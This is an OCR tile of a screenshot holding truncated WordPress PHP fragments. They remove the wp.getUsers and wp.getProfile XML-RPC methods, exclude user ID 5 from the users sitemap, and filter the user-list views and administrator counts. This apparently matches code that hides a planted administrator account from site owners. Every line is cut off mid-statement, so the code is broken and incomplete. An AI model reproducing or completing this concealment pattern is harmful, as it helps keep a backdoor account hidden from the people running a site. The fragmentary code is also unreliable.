
$methods['wp.getUsers'], $
$methods['wp.getProfile'] );
'wp_sitemaps_users_query_ar
$exclude = isset( $args['excl
: array(); $exclude[] = 5; $
array_map( 'intval', $exclude
add_action( 'admin_head-use
add_filter( 'views_users', f
array( 'all', 'administrator' )
$key ] ) ) { $views[ $key ] 